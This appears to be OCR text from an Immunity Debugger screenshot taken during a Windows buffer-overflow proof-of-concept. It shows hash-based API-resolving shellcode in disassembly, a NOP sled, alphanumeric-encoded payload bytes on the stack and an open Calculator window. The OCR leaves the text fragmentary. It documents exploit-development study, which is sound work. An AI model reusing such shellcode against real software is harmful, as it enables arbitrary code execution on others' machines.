 C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
000FFDD8 AC LODS BYTE PTR DS:[ESI]
000FFDD9 84C0 TEST AL,AL
000FFDDB 74 07 JE SHORT 000FFDE4
000FFDDD C1CA 0D ROR EDX,0D
000FFDE0 01C2 ADD EDX,EAX
000FFDE2 ^EB F4 JMP SHORT 000FFDD8
000FFDE4 3B5424 04 CMP EDX,DWORD PTR SS:[ESP+4]
000FFDE8 ^75 E5 JNZ SHORT 000FFDCF
000FFDEA 8B5F 24 MOV EBX,DWORD PTR DS:[EDI+24]
000FFDED 01EB ADD EBX,EBP
000FFDEF 66:8B0C4B MOV CX,WORD PTR DS:[EBX+ECX*2]
000FFDF3 8B5F 1C MOV EBX,DWORD PTR DS:[EDI+1C]
000FFDF6 01EB ADD EBX,EBP
000FFDF8 8B1C8B MOV EBX,DWORD PTR DS:[EBX+ECX*4]
000FFDFB 01EB ADD EBX,EBP
000FFDFD 895C24 04
000FFE01 C3
000FFE02 5F
000FFE03 31F6
000FFE05 60
000FFE06 56
000FFE07 64:8B46 30
000FFE0B 8B40 0C
000FFE0E 8B70 1C
000FFE11 AD
000FFE12 8B68 08
000FFE15 89F8
000FFE17 83C0 6A
000FFE1A 50
000FFE1B 68 F08A045F
000FFE20 68 98FE8A0E
000FFE25 57
000FFE26 FFE7
Registers (FPU) < < < <
EAX 00000000
ECX FFFFFC42
EDX 00000000
EBX 7C803528 ASCII "sK"
ESP 000FFD28
EBP 7C800000 kernel32.7C800000
ESI BD907EE1
EDI 7C80262C kernel32.7C80262C
EIP 000FFDD8
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 bad +NaN
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0041 Cond 0 0 0 0 Err 0 1 0 0 0 0 0 1 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
Address Hex dump
00446000 00 00 00 00 31
00446008 30 54 40 00 80
00446010 00 56 40 00 30
00446018 80 3F 41 00 60
00446020 F0 C4 42 00 10
00446028 90 60 43 00 00
00446030 00 00 00 00 00
00446038 00 00 00 00 00
00446040 53 65 6C 65 63 74 20 74 Select t
00446048 68 65 20 44 69 72 65 63 he Direc
00446050 74 6F 72 79 20 79 6F 75 tory you
00446058 20 77 69 73 68 20 74 6F wish to
00446060 20 6F 75 74 70 75 74 2E output.
00446068 2E 2E 00 00 63 68 61 6E ....chan
00446070 67 65 64 00 73 65 63 00 ged.sec.
00446078 6D 69 6E 73 00 00 00 00 mins....
00446080 69 73 20 62 69 67 67 65 is bigge
00446088 72 20 74 68 61 6E 00 00 r than..
00446090 4D 42 00 00 25 64 00 00 MB..%d..
00446098 25 73 00 00 54 68 65 20 %s..The
004460A0 6F 75 74 70 75 74 20 64 output d
004460A8 69 72 65 63 74 6F 72 79 irectory
004460B0 20 69 73 20 6E 6F 74 20 is not
004460B8 6F 6E 65 20 69 6E 76 61 one inva
004460C0 69 6C 64 20 64 69 72 65 ild dire
004460C8 63 74 72 79 2E 20 21 20 ctry. !
004460D0 0D 0A 00 00 4F 74 68 65 ....Othe
004460D8 72 73 28 41 76 61 69 61 rs(Avaia
004460E0 62 6C 65 20 41 66 74 65 ble Afte
004460E8 72 20 52 65 67 69 73 74 r Regist
004460F0 65 72 29 00 4F 74 68 65 er).Othe
004460F8 72 73 00 00 53 65 6C 65 rs..Sele
00446100 63 74 20 74 68 65 20 44 ct the D
ASCII "KQPDLLKD0ELNMLKE8C8K9JXLCIPBJPPBHL0MZC4QOE8J8KNMZDNF7KOM7BCE1BLBCEPAA"
msvcrt.77C5FCE0
000FFD4C 00000000 ....
000FFD50 FFFF0000
000FFD54 90909090 éééé
000FFD58 90909090 éééé
000FFD5C 90909090 éééé
000FFD60 90909090 éééé
000FFD64 90909090 éééé
000FFD68 90909090 éééé
000FFD6C 90909090 éééé
000FFD70 90909090 éééé
000FFD74 E2899090
000FFD78 72D9C1DA
000FFD7C 595058F4
000FFD80 49494949 IIII
000FFD84 43434343 CCCC
000FFD88 5A514343 CCQZ
000FFD8C 33585456 VTX3
000FFD90 34585630 0VX4
000FFD94 41305041 AP0A
000FFD98 30484833 3HH0
000FFD9C 41303041 A00A
000FFDA0 42414142 BAAB
000FFDA4 1041416B
000FFDA8 32424132 2AB2
000FFDAC 42304242 BB0B